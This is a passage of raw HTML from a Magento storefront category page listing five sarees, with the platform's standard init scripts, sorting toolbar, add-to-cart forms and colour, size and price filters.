{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/admin-wr.perniapopup.studio\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/admin-wr.perniapopup.studio\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/admin-wr.perniapopup.studio\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/admin-wr.perniapopup.studio\/page_cache\/block\/render\/id\/203\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_203"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/womenswear\/sarees.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<div data-findify-event="update-cart" style="display:none;">

</div>
                                                                                                                                                                                                                                                                
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"9","url":"https:\/\/admin-wr.perniapopup.studio\/womenswear\/sarees.html","formKey":"dsWoquGKi0eBM1QW","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">5</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="9"                    selected="selected">
                    9                </option>
                            <option value="15">
                    15                </option>
                            <option value="30">
                    30                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="color"
                                >
                Color            </option>
                    <option value="size"
                                >
                Size            </option>
                    <option value="rts_qty"
                                >
                RTS Qty            </option>
                    <option value="price_by_currency"
                                >
                US Price            </option>
                    <option value="price_for_other"
                                >
                Price for ROW            </option>
                    <option value="special_price_by_currency"
                                >
                special Us price            </option>
                    <option value="special_price_for_other"
                                >
                Special price for ROW            </option>
                    <option value="gender"
                                >
                Gender            </option>
                    <option value="bo_discount"
                                >
                Bo Discount            </option>
                    <option value="rts_discount"
                                >
                RTS Discount            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://admin-wr.perniapopup.studio/white-saree-werd0523301.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://admin-wr.perniapopup.studio/pub/media_wr/catalog/product/cache/96e492ea53bbb38a95854f8f14e61198/w/e/WERD0523301_1.jpg"
            max-width="240"
            max-height="300"
            alt="Ivory Georgette Gown Saree"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://admin-wr.perniapopup.studio/white-saree-werd0523301.html">
                                Ivory Georgette Gown Saree                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="659416" data-price-box="product-id-659416">
<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-659416"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">₹0.00</span></span>
        </span>
</span>


</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="WERD0523301" action="https://admin-wr.perniapopup.studio/checkout/cart/add/uenc/aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA%2C%2C/product/659416/" method="post">
                                            <input type="hidden" name="product" value="659416">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="dsWoquGKi0eBM1QW" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/wishlist\/index\/add\/","data":{"product":"659416","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/catalog\/product_compare\/add\/","data":{"product":"659416","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://admin-wr.perniapopup.studio/white-gown-werd0523177.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://admin-wr.perniapopup.studio/pub/media_wr/catalog/product/cache/96e492ea53bbb38a95854f8f14e61198/w/e/WERD0523177_1.jpg"
            max-width="240"
            max-height="300"
            alt="White Net Ruched Palla Saree Set"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://admin-wr.perniapopup.studio/white-gown-werd0523177.html">
                                White Net Ruched Palla Saree Set                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="659380" data-price-box="product-id-659380">
<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-659380"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">₹0.00</span></span>
        </span>
</span>


</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="WERD0523177" action="https://admin-wr.perniapopup.studio/checkout/cart/add/uenc/aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA%2C%2C/product/659380/" method="post">
                                            <input type="hidden" name="product" value="659380">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="dsWoquGKi0eBM1QW" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/wishlist\/index\/add\/","data":{"product":"659380","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/catalog\/product_compare\/add\/","data":{"product":"659380","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://admin-wr.perniapopup.studio/blue-saree-werd1221863.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://admin-wr.perniapopup.studio/pub/media_wr/catalog/product/cache/96e492ea53bbb38a95854f8f14e61198/w/e/WERD1221863_1.jpg"
            max-width="240"
            max-height="300"
            alt="Powder Blue Stitched Skirt Saree Set"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://admin-wr.perniapopup.studio/blue-saree-werd1221863.html">
                                Powder Blue Stitched Skirt Saree Set                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="644330" data-price-box="product-id-644330">
<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-644330"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">₹0.00</span></span>
        </span>
</span>


</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="WERD1221863" action="https://admin-wr.perniapopup.studio/checkout/cart/add/uenc/aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA%2C%2C/product/644330/" method="post">
                                            <input type="hidden" name="product" value="644330">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="dsWoquGKi0eBM1QW" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/wishlist\/index\/add\/","data":{"product":"644330","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/catalog\/product_compare\/add\/","data":{"product":"644330","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://admin-wr.perniapopup.studio/white-saree-werd1221862.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://admin-wr.perniapopup.studio/pub/media_wr/catalog/product/cache/96e492ea53bbb38a95854f8f14e61198/w/e/WERD1221862_1.jpg"
            max-width="240"
            max-height="300"
            alt="Ivory Wrap Skirt Saree Set"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://admin-wr.perniapopup.studio/white-saree-werd1221862.html">
                                Ivory Wrap Skirt Saree Set                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="644318" data-price-box="product-id-644318">
<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-644318"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">₹0.00</span></span>
        </span>
</span>


</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="WERD1221862" action="https://admin-wr.perniapopup.studio/checkout/cart/add/uenc/aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA%2C%2C/product/644318/" method="post">
                                            <input type="hidden" name="product" value="644318">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="dsWoquGKi0eBM1QW" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/wishlist\/index\/add\/","data":{"product":"644318","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/catalog\/product_compare\/add\/","data":{"product":"644318","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://admin-wr.perniapopup.studio/black-saree-set-werd0422579.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://admin-wr.perniapopup.studio/pub/media_wr/catalog/product/cache/96e492ea53bbb38a95854f8f14e61198/w/e/werd0422579_1.jpg"
            max-width="240"
            max-height="300"
            alt="Black &amp; White Checked &amp; Striped Saree Set"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://admin-wr.perniapopup.studio/black-saree-set-werd0422579.html">
                                Black &amp; White Checked &amp; Striped Saree Set                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="647482" data-price-box="product-id-647482">
<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-647482"                data-price-amount="10980"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">₹10,980.00</span></span>
        </span>
</span>


</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="WERD0422579" action="https://admin-wr.perniapopup.studio/checkout/cart/add/uenc/aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA%2C%2C/product/647482/" method="post">
                                            <input type="hidden" name="product" value="647482">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="dsWoquGKi0eBM1QW" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/wishlist\/index\/add\/","data":{"product":"647482","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/catalog\/product_compare\/add\/","data":{"product":"647482","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vd29tZW5zd2Vhci9zYXJlZXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"9","url":"https:\/\/admin-wr.perniapopup.studio\/womenswear\/sarees.html","formKey":"dsWoquGKi0eBM1QW","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">5</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="9"                    selected="selected">
                    9                </option>
                            <option value="15">
                    15                </option>
                            <option value="30">
                    30                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="color"
                                >
                Color            </option>
                    <option value="size"
                                >
                Size            </option>
                    <option value="rts_qty"
                                >
                RTS Qty            </option>
                    <option value="price_by_currency"
                                >
                US Price            </option>
                    <option value="price_for_other"
                                >
                Price for ROW            </option>
                    <option value="special_price_by_currency"
                                >
                special Us price            </option>
                    <option value="special_price_for_other"
                                >
                Special price for ROW            </option>
                    <option value="gender"
                                >
                Gender            </option>
                    <option value="bo_discount"
                                >
                Bo Discount            </option>
                    <option value="rts_discount"
                                >
                RTS Discount            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "WERD0422579"
                }
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/admin-wr.perniapopup.studio\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Color</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?color=177">
                    White                                            <span class="count">3<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?color=178">
                    Black                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?color=222">
                    Blue                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?color=259">
                    Green                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Gender</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?gender=274">
                    Women                                            <span class="count">6<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?price=-10000">
                    <span class="price">₹0.00</span> - <span class="price">₹9,999.99</span>                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?price=10000-">
                    <span class="price">₹10,000.00</span> and above                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Ready To Ship</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?rts=314">
                    Ready To Ship                                            <span class="count">5<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Category</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?category_product=142">
                    Sarees                                            <span class="count">3<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?category_product=333">
                    Saree Set                                            <span class="count">3<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Size</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?size=45">
                    XS                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?size=9">
                    S                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?size=8">
                    M                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?size=10">
                    L                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?size=42">
                    XL                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?size=43">
                    XXL                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?size=262">
                    3XL                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?size=263">
                    4XL                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?size=266">
                    5XL                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?size=267">
                    6XL                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?size=44">
                    Custom Tailored                                            <span class="count">2<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html?size=149">
                    Free Size                                            <span class="count">2<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
